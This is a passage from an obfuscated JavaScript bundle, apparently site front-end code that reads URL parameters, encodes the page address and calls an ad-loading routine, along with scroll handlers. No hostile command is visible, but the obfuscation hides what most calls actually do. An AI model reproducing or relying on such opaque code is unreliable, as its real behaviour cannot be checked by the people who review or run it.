_0x364bd0=_0x412013?Object[_0x3572d6(0x1183,'\x51\x46\x53\x66')](_0x2c9561,_0x22c37f):null;_0x364bd0&&(_0x364bd0[_0x3572d6(0xfa0,'\x4f\x55\x55\x6a')]||_0x364bd0[_0x3572d6(0x1e3b,'\x6e\x6f\x56\x6d')])?Object[_0x3572d6(0xe73,'\x61\x43\x77\x74')](_0x19c8c0,_0x22c37f,_0x364bd0):_0x19c8c0[_0x22c37f]=_0x2c9561[_0x22c37f];}continue;case'\x32':if(_0x150a90[_0x3572d6(0x1473,'\x40\x43\x6c\x5d')](null,_0x2c9561)||_0x150a90[_0x3572d6(0xcfd,'\x6e\x6f\x56\x6d')](_0x150a90[_0x3572d6(0x1751,'\x56\x77\x29\x24')],_0x150a90[_0x3572d6(0x2af,'\x59\x70\x28\x57')](_0x49543f,_0x2c9561))&&_0x150a90[_0x3572d6(0x1ab5,'\x26\x4f\x78\x33')](_0x150a90[_0x3572d6(0x1c60,'\x39\x40\x66\x53')],typeof _0x2c9561))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x2c9561};continue;case'\x33':if(_0x150a90[_0x3572d6(0x13ba,'\x4d\x69\x6c\x61')](!_0x5d4a0b,_0x2c9561)&&_0x2c9561[_0x3572d6(0x590,'\x69\x36\x76\x6b')])return _0x2c9561;continue;case'\x34':if(_0x3efa6f&&_0x3efa6f[_0x3572d6(0x1994,'\x38\x49\x2a\x73')](_0x2c9561))return _0x3efa6f[_0x3572d6(0x1a54,'\x5a\x40\x6f\x58')](_0x2c9561);continue;case'\x35':return _0x19c8c0;case'\x36':var _0x19c8c0={},_0x412013=Object[_0x3572d6(0x1a0a,'\x30\x25\x56\x73')]&&Object[_0x3572d6(0xe80,'\x6d\x32\x50\x45')];continue;case'\x37':var _0x3efa6f=_0x150a90[_0x3572d6(0x4b9,'\x23\x4a\x79\x26')](_0x233f1f,_0x5d4a0b);continue;}break;}}(_0x150a90[_0x16ebe2(0x1b18,'\x26\x4f\x78\x33')](_0x2ace0b,0x10)),_0x5176eb=_0x150a90[_0x16ebe2(0xbfe,'\x77\x26\x4e\x37')](_0x5653e5,_0x150a90[_0x16ebe2(0x568,'\x52\x44\x49\x77')](_0x2ace0b,0x6));_0x150a90[_0x16ebe2(0x1b06,'\x23\x4a\x79\x26')](_0x2ace0b,0x11),_0x150a90[_0x16ebe2(0x818,'\x59\x70\x28\x57')](_0x2ace0b,0x12);var _0x2b12ba=_0x150a90[_0x16ebe2(0x388,'\x4c\x26\x66\x66')](_0x5653e5,_0x150a90[_0x16ebe2(0xd44,'\x56\x77\x29\x24')](_0x2ace0b,0x14));function _0x233f1f(_0x156af4){var _0x352db5=_0x16ebe2,_0x338b94={'\x59\x59\x66\x4e\x6d':_0x150a90[_0x352db5(0x500,'\x63\x6e\x5e\x6f')]};if(_0x150a90[_0x352db5(0x1b72,'\x40\x43\x6c\x5d')](_0x150a90[_0x352db5(0x1c9b,'\x4f\x55\x55\x6a')],_0x150a90[_0x352db5(0x15bb,'\x6c\x65\x29\x4c')])){if(_0x150a90[_0x352db5(0x283,'\x70\x28\x71\x29')](_0x150a90[_0x352db5(0x1031,'\x6a\x2a\x4e\x66')],typeof WeakMap))return null;var _0x28b0f6=new WeakMap(),_0x315415=new WeakMap();return(_0x233f1f=function(_0x321653){return _0x321653?_0x315415:_0x28b0f6;})(_0x156af4);}else _0x1adcfb[_0x352db5(0x23f,'\x4b\x79\x71\x24')]('')[_0x352db5(0x1734,'\x6e\x6f\x56\x6d')](_0x338b94[_0x352db5(0x1d99,'\x52\x44\x49\x77')])[_0x352db5(0x1a7f,'\x40\x43\x6c\x5d')]();}_0x150a90[_0x16ebe2(0x8f4,'\x5a\x59\x34\x79')](_0x2ace0b,0x16),_0x150a90[_0x16ebe2(0xbf8,'\x6f\x41\x78\x69')](_0x2ace0b,0x1f),_0x150a90[_0x16ebe2(0x7d9,'\x6e\x48\x63\x73')](_0x2ace0b,0x22);var _0x1dff8c=(function(){var _0x1a81ae=_0x16ebe2,_0x4db4de={'\x66\x67\x4e\x67\x47':function(_0x2678a5,_0x1e9c35){var _0x447593=_0x3908;return _0x4fe09e[_0x447593(0x96b,'\x25\x32\x65\x26')](_0x2678a5,_0x1e9c35);},'\x69\x74\x71\x6e\x4b':_0x4fe09e[_0x1a81ae(0x6cb,'\x52\x44\x49\x77')],'\x73\x43\x53\x57\x77':function(_0x1aafb3,_0x52dda7){var _0x760630=_0x1a81ae;return _0x4fe09e[_0x760630(0xe40,'\x4d\x69\x6c\x61')](_0x1aafb3,_0x52dda7);},'\x54\x75\x5a\x74\x75':_0x4fe09e[_0x1a81ae(0x879,'\x6e\x6f\x56\x6d')],'\x65\x6f\x7a\x77\x6d':_0x4fe09e[_0x1a81ae(0x1d58,'\x61\x43\x77\x74')],'\x4b\x54\x79\x55\x77':_0x4fe09e[_0x1a81ae(0x1c1f,'\x6e\x6f\x56\x6d')],'\x77\x44\x75\x43\x7a':_0x4fe09e[_0x1a81ae(0x589,'\x25\x32\x65\x26')],'\x58\x71\x73\x4f\x49':function(_0x561f1f,_0x23fd34){var _0x4ae74d=_0x1a81ae;return _0x4fe09e[_0x4ae74d(0x1c4a,'\x33\x6a\x5a\x4d')](_0x561f1f,_0x23fd34);},'\x5a\x44\x7a\x49\x71':_0x4fe09e[_0x1a81ae(0xf8e,'\x46\x4d\x51\x36')],'\x53\x78\x74\x6c\x69':_0x4fe09e[_0x1a81ae(0xcc5,'\x23\x4a\x79\x26')],'\x7a\x58\x53\x76\x73':function(_0x158e6a,_0x150ae8){var _0x2ed070=_0x1a81ae;return _0x4fe09e[_0x2ed070(0xf08,'\x63\x65\x73\x79')](_0x158e6a,_0x150ae8);},'\x66\x6c\x4e\x76\x51':_0x4fe09e[_0x1a81ae(0x6fe,'\x74\x53\x6d\x5d')],'\x68\x76\x4f\x4e\x49':function(_0x41336d,_0x2b437b){var _0x563571=_0x1a81ae;return _0x4fe09e[_0x563571(0x17ae,'\x72\x56\x5e\x7a')](_0x41336d,_0x2b437b);},'\x41\x56\x5a\x57\x64':function(_0x23ea8e,_0x4be475){var _0x5f39d8=_0x1a81ae;return _0x4fe09e[_0x5f39d8(0x17c0,'\x56\x77\x29\x24')](_0x23ea8e,_0x4be475);},'\x75\x49\x61\x4a\x57':function(_0x5e8cce,_0x1aeccb,_0x2a1d4c){var _0x3d49ba=_0x1a81ae;return _0x4fe09e[_0x3d49ba(0x1c28,'\x26\x4f\x78\x33')](_0x5e8cce,_0x1aeccb,_0x2a1d4c);},'\x54\x4e\x78\x46\x68':_0x4fe09e[_0x1a81ae(0x1c0,'\x69\x36\x76\x6b')],'\x58\x6d\x44\x46\x72':_0x4fe09e[_0x1a81ae(0xc9a,'\x46\x4d\x51\x36')],'\x6a\x72\x77\x50\x42':_0x4fe09e[_0x1a81ae(0x2a5,'\x69\x36\x76\x6b')],'\x69\x46\x45\x56\x72':_0x4fe09e[_0x1a81ae(0x1afa,'\x52\x44\x49\x77')],'\x74\x41\x4d\x51\x4f':_0x4fe09e[_0x1a81ae(0x167f,'\x4f\x55\x55\x6a')],'\x6e\x73\x65\x54\x6a':_0x4fe09e[_0x1a81ae(0x1a2a,'\x70\x28\x71\x29')],'\x6b\x66\x69\x63\x68':_0x4fe09e[_0x1a81ae(0xbde,'\x65\x28\x29\x74')],'\x59\x78\x78\x66\x56':function(_0x393f33,_0x15edf5){var _0x2acde1=_0x1a81ae;return _0x4fe09e[_0x2acde1(0x1873,'\x74\x53\x6d\x5d')](_0x393f33,_0x15edf5);},'\x65\x65\x45\x63\x4d':_0x4fe09e[_0x1a81ae(0x1ae0,'\x30\x25\x56\x73')],'\x49\x48\x4c\x77\x51':_0x4fe09e[_0x1a81ae(0x1df0,'\x26\x4f\x78\x33')],'\x47\x79\x45\x6e\x65':_0x4fe09e[_0x1a81ae(0x1099,'\x6a\x2a\x4e\x66')],'\x78\x6d\x47\x57\x79':_0x4fe09e[_0x1a81ae(0x19d5,'\x56\x77\x29\x24')],'\x6c\x49\x66\x72\x6b':function(_0x5ea0b3,_0x50038a){var _0x3cff37=_0x1a81ae;return _0x4fe09e[_0x3cff37(0xee1,'\x38\x49\x2a\x73')](_0x5ea0b3,_0x50038a);},'\x45\x6d\x46\x69\x45':_0x4fe09e[_0x1a81ae(0xf1c,'\x6e\x48\x63\x73')],'\x71\x65\x65\x57\x4c':_0x4fe09e[_0x1a81ae(0x4a9,'\x4d\x69\x6c\x61')],'\x4a\x50\x65\x6d\x75':_0x4fe09e[_0x1a81ae(0xd68,'\x77\x4d\x4c\x4b')],'\x47\x74\x53\x55\x61':function(_0x5b850b,_0xa0566c){var _0xc210a0=_0x1a81ae;return _0x4fe09e[_0xc210a0(0x1be8,'\x7a\x54\x29\x45')](_0x5b850b,_0xa0566c);},'\x57\x70\x6f\x7a\x47':_0x4fe09e[_0x1a81ae(0x11dd,'\x56\x77\x29\x24')],'\x79\x4d\x41\x49\x49':function(_0x10f4a7,_0x277339){var _0x4c7ae7=_0x1a81ae;return _0x4fe09e[_0x4c7ae7(0x1c00,'\x40\x25\x4b\x74')](_0x10f4a7,_0x277339);},'\x6f\x48\x43\x6d\x41':_0x4fe09e[_0x1a81ae(0x1dc3,'\x25\x32\x65\x26')],'\x54\x6b\x6b\x62\x59':_0x4fe09e[_0x1a81ae(0x15f7,'\x56\x77\x29\x24')]};function _0x5d5e16(_0x5e7b61){var _0x5e6c32=_0x1a81ae,_0x3478b3={'\x6e\x46\x7a\x42\x64':function(_0x589b21,_0x473993){var _0x365a95=_0x3908;return _0x4db4de[_0x365a95(0x188,'\x7a\x54\x29\x45')](_0x589b21,_0x473993);},'\x50\x6a\x73\x43\x4e':_0x4db4de[_0x5e6c32(0x1d0e,'\x7a\x54\x29\x45')],'\x4c\x70\x48\x4f\x59':function(_0x687d10,_0x3c2e8e){var _0x3d61eb=_0x5e6c32;return _0x4db4de[_0x3d61eb(0x174e,'\x41\x24\x73\x2a')](_0x687d10,_0x3c2e8e);},'\x65\x52\x75\x64\x58':_0x4db4de[_0x5e6c32(0x1ad9,'\x6e\x5a\x73\x71')],'\x57\x46\x61\x72\x79':_0x4db4de[_0x5e6c32(0xf45,'\x46\x4d\x51\x36')]};(0x0,_0x139ebb[_0x5e6c32(0x5c8,'\x77\x4d\x4c\x4b')])(this,_0x5d5e16),(0x0,_0x217348[_0x5e6c32(0x17a,'\x40\x25\x4b\x74')])(this,_0x4db4de[_0x5e6c32(0x1da9,'\x77\x26\x4e\x37')],void 0x0),this[_0x5e6c32(0x1d2a,'\x32\x5a\x30\x66')]=_0x4db4de[_0x5e6c32(0x752,'\x28\x62\x47\x28')]($,_0x5e7b61),this[_0x5e6c32(0x1ab,'\x26\x4f\x78\x33')](),(0x0,_0x2b12ba[_0x5e6c32(0x776,'\x69\x36\x76\x6b')])();var _0x24244a=_0x4db4de[_0x5e6c32(0x35c,'\x23\x4a\x79\x26')]($,_0x4db4de[_0x5e6c32(0x1c9,'\x6d\x32\x50\x45')]),_0x34d7ff=_0x4db4de[_0x5e6c32(0x650,'\x40\x25\x4b\x74')](encodeURIComponent,window[_0x5e6c32(0x186a,'\x6d\x32\x50\x45')][_0x5e6c32(0x112b,'\x6c\x65\x29\x4c')]);_0x4db4de[_0x5e6c32(0x403,'\x41\x24\x73\x2a')](_0x24244a[_0x5e6c32(0x10e0,'\x51\x46\x53\x66')],0x0)&&_0x24244a[_0x5e6c32(0x1197,'\x6d\x32\x50\x45')](_0x4db4de[_0x5e6c32(0xb1e,'\x40\x43\x6c\x5d')],_0x24244a[_0x5e6c32(0x1232,'\x4d\x33\x6b\x54')](_0x4db4de[_0x5e6c32(0x11b3,'\x41\x24\x73\x2a')])[_0x5e6c32(0x1415,'\x5a\x59\x34\x79')](_0x4db4de[_0x5e6c32(0x1271,'\x6e\x6f\x56\x6d')],_0x4db4de[_0x5e6c32(0x277,'\x56\x77\x29\x24')](_0x4db4de[_0x5e6c32(0xd0b,'\x6d\x32\x50\x45')],_0x34d7ff)));var _0x6f2978=_0x5176eb[_0x5e6c32(0xc61,'\x6f\x41\x78\x69')][_0x5e6c32(0x725,'\x46\x4d\x51\x36')]('\x75\x61')||_0x5176eb[_0x5e6c32(0xdb8,'\x30\x25\x56\x73')][_0x5e6c32(0x1830,'\x72\x56\x5e\x7a')]('\x76\x6b');_0x209eee[_0x5e6c32(0x1553,'\x28\x62\x47\x28')]({'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x6f2978,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x4db4de[_0x5e6c32(0x10ff,'\x6e\x6f\x56\x6d')],'\x61\x64\x54\x79\x70\x65':'\x30','\x63\x6f\x6e\x74\x65\x6e\x74':_0x19ba04,'\x65\x78\x74\x65\x6e\x64':_0x380ae6,'\x73\x75\x63\x63\x65\x73\x73':function(_0x2f0144){var _0x193bea=_0x5e6c32,_0x40a017={'\x63\x6e\x4f\x4f\x72':function(_0x3138a3,_0x26bd47){var _0x2f1edf=_0x3908;return _0x3478b3[_0x2f1edf(0xafc,'\x32\x5a\x30\x66')](_0x3138a3,_0x26bd47);},'\x4f\x75\x78\x41\x75':_0x3478b3[_0x193bea(0x741,'\x40\x25\x4b\x74')]};if(_0x3478b3[_0x193bea(0x3ed,'\x4f\x55\x55\x6a')](_0x3478b3[_0x193bea(0x16c7,'\x25\x32\x65\x26')],_0x3478b3[_0x193bea(0x156e,'\x6a\x2a\x4e\x66')])){var _0x4a4730=_0x2f0144[0x0][_0x193bea(0x432,'\x77\x26\x4e\x37')];Object[_0x193bea(0xff6,'\x6e\x5a\x73\x71')](_0x4a4730)[_0x193bea(0x160c,'\x69\x4c\x4c\x72')](function(_0x1d3234){var _0x424af7=_0x193bea;_0x4a4730[_0x1d3234]&&_0x40a017[_0x424af7(0x1e57,'\x46\x21\x74\x77')]($,_0x40a017[_0x424af7(0x2b8,'\x52\x44\x49\x77')])[_0x424af7(0x1328,'\x69\x36\x76\x6b')](_0x1d3234,_0x4a4730[_0x1d3234]);}),_0x209eee[_0x193bea(0x165a,'\x32\x5a\x30\x66')](_0x3478b3[_0x193bea(0x19ce,'\x6f\x24\x75\x49')]($,_0x3478b3[_0x193bea(0xe12,'\x5a\x40\x6f\x58')])[_0x193bea(0x1a9,'\x30\x25\x56\x73')](0x0));}else return _0x2e01e9[_0x193bea(0x1e10,'\x4b\x79\x71\x24')];}});}return(0x0,_0x19ba04[_0x1a81ae(0xf90,'\x46\x4d\x51\x36')])(_0x5d5e16,[{'\x6b\x65\x79':_0x4fe09e[_0x1a81ae(0x1d06,'\x32\x5a\x30\x66')],'\x76\x61\x6c\x75\x65':function(){var _0x53c272=_0x1a81ae,_0xf6aa18=this,_0x5cb3f7=_0x4db4de[_0x53c272(0x1c4c,'\x65\x28\x29\x74')]($,_0x4db4de[_0x53c272(0xc38,'\x69\x36\x76\x6b')]),_0x5d8e2a=_0x4db4de[_0x53c272(0x1b5,'\x7a\x67\x46\x26')](encodeURIComponent,window[_0x53c272(0x26f,'\x63\x6e\x5e\x6f')][_0x53c272(0x1359,'\x6e\x5a\x73\x71')]);_0x4db4de[_0x53c272(0x235,'\x47\x76\x58\x40')](_0x5cb3f7[_0x53c272(0xa33,'\x6f\x24\x75\x49')],0x0)&&_0x5cb3f7[_0x53c272(0x195a,'\x39\x40\x66\x53')](_0x4db4de[_0x53c272(0x1330,'\x69\x4c\x4c\x72')],_0x5cb3f7[_0x53c272(0x5e0,'\x6f\x41\x78\x69')](_0x4db4de[_0x53c272(0x1330,'\x69\x4c\x4c\x72')])[_0x53c272(0x1e41,'\x47\x65\x57\x54')](_0x4db4de[_0x53c272(0x1217,'\x39\x40\x66\x53')],_0x4db4de[_0x53c272(0x226,'\x6e\x5a\x73\x71')](_0x4db4de[_0x53c272(0xe3d,'\x4b\x79\x71\x24')],_0x5d8e2a))),_0x4db4de[_0x53c272(0x1446,'\x6a\x51\x7a\x59')](setTimeout,function(){var _0x50f102=_0x53c272;_0x380ae6[_0x50f102(0x4b2,'\x40\x43\x6c\x5d')][_0x50f102(0x16fe,'\x6e\x5a\x73\x71')](_0xf6aa18[_0x50f102(0xa05,'\x33\x6a\x5a\x4d')][0x0]);},0x14);}}],[{'\x6b\x65\x79':_0x4fe09e[_0x1a81ae(0xc1e,'\x69\x36\x76\x6b')],'\x76\x61\x6c\x75\x65':function(){var _0x69e2c6=_0x1a81ae;if(_0x4db4de[_0x69e2c6(0x924,'\x61\x43\x77\x74')](_0x4db4de[_0x69e2c6(0xf8c,'\x4d\x33\x6b\x54')],_0x4db4de[_0x69e2c6(0xf8c,'\x4d\x33\x6b\x54')]))return _0x4db4de[_0x69e2c6(0x8f1,'\x61\x43\x77\x74')];else{var _0x3c038c=_0x2ff8cb[_0x69e2c6(0x199e,'\x6e\x5a\x73\x71')],_0x1b7ebd=_0x4db4de[_0x69e2c6(0xe02,'\x4d\x33\x6b\x54')](_0x417b47,_0x4db4de[_0x69e2c6(0x9a2,'\x46\x4d\x51\x36')]),_0x30c8dd=_0x4db4de[_0x69e2c6(0x1a99,'\x63\x6e\x5e\x6f')](_0x322343,_0x4db4de[_0x69e2c6(0x1b6,'\x74\x53\x6d\x5d')]),_0x4976c3=_0x3fd2d0[_0x69e2c6(0x920,'\x63\x65\x73\x79')]?_0x4db4de[_0x69e2c6(0x1e11,'\x51\x46\x53\x66')]:_0x4db4de[_0x69e2c6(0x3bc,'\x52\x44\x49\x77')],_0x3a6644=_0x450ee5[_0x69e2c6(0xad3,'\x30\x25\x56\x73')],_0x22e583=_0x4db4de[_0x69e2c6(0x1710,'\x32\x5a\x30\x66')](_0x903e0c,_0x4db4de[_0x69e2c6(0x1d8a,'\x46\x21\x74\x77')])[_0x69e2c6(0x16ee,'\x47\x65\x57\x54')](_0x4db4de[_0x69e2c6(0x414,'\x7a\x67\x46\x26')])?_0x4db4de[_0x69e2c6(0x5a4,'\x63\x6e\x5e\x6f')](_0x5e21e2,_0x4db4de[_0x69e2c6(0x768,'\x25\x32\x65\x26')])[_0x69e2c6(0x15c1,'\x6e\x6f\x56\x6d')](_0x4db4de[_0x69e2c6(0x394,'\x6f\x24\x75\x49')]):_0x4db4de[_0x69e2c6(0x11b2,'\x65\x28\x29\x74')],_0x5132d1=_0x4db4de[_0x69e2c6(0x1124,'\x6e\x5a\x73\x71')](_0x4db4de[_0x69e2c6(0x1cb2,'\x6a\x2a\x4e\x66')],_0x5e22b2[_0x69e2c6(0xf74,'\x52\x44\x49\x77')][_0x69e2c6(0x1d34,'\x41\x24\x73\x2a')](_0x4db4de[_0x69e2c6(0x17c4,'\x52\x44\x49\x77')])),_0x4011ad=_0x1b1a2d[_0x69e2c6(0x116e,'\x69\x36\x76\x6b')],_0x18a01d=_0xc75265[_0x69e2c6(0x684,'\x41\x24\x73\x2a')]?_0x1b0ee6[_0x69e2c6(0x73c,'\x5a\x40\x6f\x58')][_0x4976c3]:_0x1db906[_0x69e2c6(0x19d,'\x4f\x55\x55\x6a')][_0x4976c3][_0x3c038c];if(!_0x5132d1){_0x1b7ebd[_0x69e2c6(0x7fa,'\x41\x24\x73\x2a')](_0x4db4de[_0x69e2c6(0x16bc,'\x30\x25\x56\x73')]),_0x30c8dd[_0x69e2c6(0x1d96,'\x63\x65\x73\x79')](_0x4db4de[_0x69e2c6(0x172,'\x56\x77\x29\x24')]);var _0x49816f=_0x4db4de[_0x69e2c6(0x1db6,'\x70\x28\x71\x29')](_0x1b598f,_0x4db4de[_0x69e2c6(0x1150,'\x40\x43\x6c\x5d')]),_0x577423=_0x4db4de[_0x69e2c6(0xef5,'\x6c\x65\x29\x4c')](_0x1f4b5c,_0x4db4de[_0x69e2c6(0xc86,'\x6e\x5a\x73\x71')]),_0x52eb66=_0x18a01d[_0x3a6644][_0x22e583][_0x69e2c6(0x1180,'\x6e\x6f\x56\x6d')],_0x5bae72=_0x18a01d[_0x3a6644][_0x22e583][_0x69e2c6(0x648,'\x56\x77\x29\x24')][_0x4011ad];_0x49816f[_0x69e2c6(0xca8,'\x7a\x54\x29\x45')](''[_0x69e2c6(0x1ef,'\x6e\x5a\x73\x71')](_0x52eb66,_0x4db4de[_0x69e2c6(0x137e,'\x7a\x67\x46\x26')])[_0x69e2c6(0xf10,'\x56\x77\x29\x24')](_0x5bae72,'\x22\x3e')[_0x69e2c6(0x7f2,'\x39\x40\x66\x53')](_0x5bae72,_0x4db4de[_0x69e2c6(0xa5c,'\x7a\x67\x46\x26')])),_0x577423[_0x69e2c6(0xca8,'\x7a\x54\x29\x45')](''[_0x69e2c6(0x34f,'\x25\x32\x65\x26')](_0x18a01d[_0x3a6644][_0x22e583][_0x69e2c6(0x8a8,'\x4b\x79\x71\x24')]));}_0x4db4de[_0x69e2c6(0xf26,'\x52\x44\x49\x77')]('\x69\x70',_0xadc2df[_0x69e2c6(0x19fb,'\x5a\x40\x6f\x58')])?_0x1b7ebd[_0x69e2c6(0x1b13,'\x30\x25\x56\x73')](_0x4db4de[_0x69e2c6(0x581,'\x77\x4d\x4c\x4b')]):_0x1b7ebd[_0x69e2c6(0x342,'\x6f\x24\x75\x49')](_0x4db4de[_0x69e2c6(0xeb4,'\x33\x6a\x5a\x4d')]);}}}]),_0x5d5e16;}());_0x47c866[_0x16ebe2(0x1ac4,'\x72\x56\x5e\x7a')]=_0x1dff8c;},function(_0x131f1a,_0x1d178e,_0x463c31){},function(_0x452064,_0x25138d){var _0xdb4417=_0x2b047c;_0x452064[_0xdb4417(0x161b,'\x59\x70\x28\x57')]=_0x150a90[_0xdb4417(0x19f3,'\x30\x25\x56\x73')](_0x4443ae,_0x150a90[_0xdb4417(0x1ac9,'\x4d\x69\x6c\x61')]);},function(_0x4eee42,_0xbf7b36,_0x3c78d2){'use strict';var _0xb104d9=_0x2b047c,_0x2a62fd={'\x69\x72\x45\x57\x6e':_0x150a90[_0xb104d9(0x1441,'\x40\x25\x4b\x74')],'\x4c\x4a\x64\x4a\x43':_0x150a90[_0xb104d9(0x10f2,'\x63\x65\x73\x79')],'\x6c\x55\x6b\x61\x6c':_0x150a90[_0xb104d9(0x1575,'\x25\x32\x65\x26')],'\x53\x6d\x50\x63\x54':_0x150a90[_0xb104d9(0x5f4,'\x72\x56\x5e\x7a')],'\x73\x55\x62\x6d\x48':function(_0x2bb12a,_0x1186e3){var _0x33bee1=_0xb104d9;return _0x150a90[_0x33bee1(0x1d1b,'\x28\x62\x47\x28')](_0x2bb12a,_0x1186e3);},'\x7a\x61\x43\x77\x6f':_0x150a90[_0xb104d9(0x7dd,'\x65\x28\x29\x74')]};if(_0x150a90[_0xb104d9(0x7e0,'\x4d\x69\x6c\x61')](_0x150a90[_0xb104d9(0x1177,'\x6e\x5a\x73\x71')],_0x150a90[_0xb104d9(0xf58,'\x4b\x79\x71\x24')]))_0x3d63d2[_0xb104d9(0x18e5,'\x4b\x79\x71\x24')](_0x2a62fd[_0xb104d9(0x145b,'\x63\x6e\x5e\x6f')],0x0),_0x329df4[_0xb104d9(0x18e5,'\x4b\x79\x71\x24')](_0x2a62fd[_0xb104d9(0x4fa,'\x40\x25\x4b\x74')],_0x2a62fd[_0xb104d9(0xd28,'\x46\x4d\x51\x36')]),_0x14be81[_0xb104d9(0x17fa,'\x46\x21\x74\x77')](_0x2a62fd[_0xb104d9(0x1c4e,'\x63\x65\x73\x79')],_0x2a62fd[_0xb104d9(0x183b,'\x77\x4d\x4c\x4b')]);else{var _0x43baa8=_0x150a90[_0xb104d9(0x475,'\x6e\x5a\x73\x71')]($,_0x150a90[_0xb104d9(0x8a0,'\x63\x65\x73\x79')]),_0x65e2aa=_0x150a90[_0xb104d9(0x833,'\x77\x4d\x4c\x4b')]($,_0x150a90[_0xb104d9(0x13ed,'\x7a\x67\x46\x26')]),_0x4e3a03=_0x150a90[_0xb104d9(0x17b1,'\x39\x40\x66\x53')]($,_0x150a90[_0xb104d9(0x1a31,'\x6e\x48\x63\x73')]),_0xa161e=_0x43baa8[_0xb104d9(0x89f,'\x26\x4f\x78\x33')](_0x150a90[_0xb104d9(0x1a5f,'\x4c\x26\x66\x66')]);_0xa161e||(_0xa161e={},_0x43baa8[_0xb104d9(0x1c89,'\x5a\x59\x34\x79')](_0x150a90[_0xb104d9(0x1ab6,'\x6c\x65\x29\x4c')],_0xa161e)),_0x150a90[_0xb104d9(0x326,'\x7a\x67\x46\x26')]($,document)[_0xb104d9(0x256,'\x65\x28\x29\x74')](function(){var _0x298cca=_0xb104d9,_0x56ac85={'\x45\x4e\x47\x4e\x71':_0x150a90[_0x298cca(0x1421,'\x40\x43\x6c\x5d')],'\x6c\x53\x45\x59\x59':function(_0x6d3672,_0x45d3d2){var _0x3e5c29=_0x298cca;return _0x150a90[_0x3e5c29(0x127e,'\x40\x25\x4b\x74')](_0x6d3672,_0x45d3d2);},'\x6b\x79\x4e\x5a\x76':_0x150a90[_0x298cca(0x1b77,'\x6e\x5a\x73\x71')],'\x48\x58\x4a\x46\x53':_0x150a90[_0x298cca(0x90c,'\x69\x4c\x4c\x72')],'\x48\x6c\x67\x64\x45':function(_0x54dc46,_0x1b3bca){var _0x3a35ba=_0x298cca;return _0x150a90[_0x3a35ba(0x1e51,'\x61\x43\x77\x74')](_0x54dc46,_0x1b3bca);},'\x41\x57\x4a\x7a\x56':_0x150a90[_0x298cca(0xc00,'\x6f\x70\x5b\x39')],'\x4a\x46\x49\x54\x69':_0x150a90[_0x298cca(0x12ca,'\x5a\x40\x6f\x58')],'\x62\x74\x50\x6e\x58':_0x150a90[_0x298cca(0x14a1,'\x63\x65\x73\x79')],'\x78\x72\x78\x56\x47':function(_0x3c8b35,_0x1155a9){var _0x22f3df=_0x298cca;return _0x150a90[_0x22f3df(0x1921,'\x74\x53\x6d\x5d')](_0x3c8b35,_0x1155a9);},'\x55\x4c\x52\x61\x43':_0x150a90[_0x298cca(0x94c,'\x6c\x65\x29\x4c')],'\x69\x77\x4b\x4f\x77':_0x150a90[_0x298cca(0x108b,'\x38\x49\x2a\x73')],'\x75\x76\x42\x71\x6c':_0x150a90[_0x298cca(0xc28,'\x6f\x24\x75\x49')],'\x42\x4e\x65\x62\x54':function(_0xddc87,_0x3d9cb6){var _0x4eac7a=_0x298cca;return _0x150a90[_0x4eac7a(0x19e8,'\x33\x6a\x5a\x4d')](_0xddc87,_0x3d9cb6);},'\x4f\x53\x4a\x45\x4b':_0x150a90[_0x298cca(0x177,'\x25\x32\x65\x26')],'\x68\x4e\x51\x6d\x51':function(_0x416af3,_0x8221b2){var _0x2bd43d=_0x298cca;return _0x150a90[_0x2bd43d(0x1c52,'\x47\x76\x58\x40')](_0x416af3,_0x8221b2);},'\x56\x53\x58\x50\x73':_0x150a90[_0x298cca(0xe22,'\x56\x77\x29\x24')],'\x78\x6b\x42\x49\x5a':_0x150a90[_0x298cca(0xe04,'\x69\x36\x76\x6b')],'\x54\x4c\x73\x69\x76':_0x150a90[_0x298cca(0x1d95,'\x59\x70\x28\x57')]},_0x35c5ec=!0x1,_0x122dc9=_0x4e3a03[_0x298cca(0x85d,'\x77\x4d\x4c\x4b')]()[_0x298cca(0xc5b,'\x5a\x59\x34\x79')];_0x150a90[_0x298cca(0x9b7,'\x69\x4c\x4c\x72')](window[_0x298cca(0x38b,'\x46\x4d\x51\x36')][_0x298cca(0xd8e,'\x47\x76\x58\x40')],0x300)&&_0x150a90[_0x298cca(0xf24,'\x32\x5a\x30\x66')]($,window)[_0x298cca(0x1555,'\x5a\x40\x6f\x58')](function(){var _0x5dfbd0=_0x298cca;if(_0x56ac85[_0x5dfbd0(0x111f,'\x4f\x55\x55\x6a')](_0x56ac85[_0x5dfbd0(0x858,'\x6e\x5a\x73\x71')],_0x56ac85[_0x5dfbd0(0x18ad,'\x6f\x41\x78\x69')])){'use strict';_0x308639[_0x5dfbd0(0x1bb6,'\x6a\x2a\x4e\x66')](_0x244a8b,_0x56ac85[_0x5dfbd0(0x565,'\x61\x43\x77\x74')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x5ec81d[_0x5dfbd0(0x6cf,'\x6d\x32\x50\x45')]=void 0x0;var _0x1eb6f4={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':'','\x68\x6f\x74':'','\x61\x75\x74\x6f\x77\x6f\x72\x64':''};_0x1cb65f[_0x5dfbd0(0x17d8,'\x4b\x79\x71\x24')]=_0x1eb6f4;}else{var _0x1a4ac=_0x56ac85[_0x5dfbd0(0x614,'\x4d\x69\x6c\x61')][_0x5dfbd0(0x566,'\x69\x36\x76\x6b')]('\x7c'),_0x5f2754=0x0;while(!![]){switch(_0x1a4ac[_0x5f2754++]){case'\x30':var _0x5f4b63=_0x56ac85[_0x5dfbd0(0xb6d,'\x47\x76\x58\x40')]($,document)[_0x5dfbd0(0xac4,'\x52\x44\x49\x77')]();continue;case'\x31':_0x16e6ff[_0x5dfbd0(0x15ea,'\x38\x49\x2a\x73')]&&_0x16e6ff[_0x5dfbd0(0x695,'\x39\x40\x66\x53')](_0x56ac85[_0x5dfbd0(0x389,'\x77\x26\x4e\x37')])?_0x56ac85[_0x5dfbd0(0xbaa,'\x6c\x65\x29\x4c')]($,_0x56ac85[_0x5dfbd0(0x825,'\x74\x53\x6d\x5d')])[_0x5dfbd0(0x1d0b,'\x47\x65\x57\x54')](_0x56ac85[_0x5dfbd0(0x109d,'\x70\x28\x71\x29')])[_0x5dfbd0(0x4f9,'\x28\x62\x47\x28')][_0x5dfbd0(0x861,'\x56\x77\x29\x24')]():_0x16e6ff[_0x5dfbd0(0x65e,'\x6a\x51\x7a\x59')]&&_0x56ac85[_0x5dfbd0(0x836,'\x5a\x40\x6f\x58')](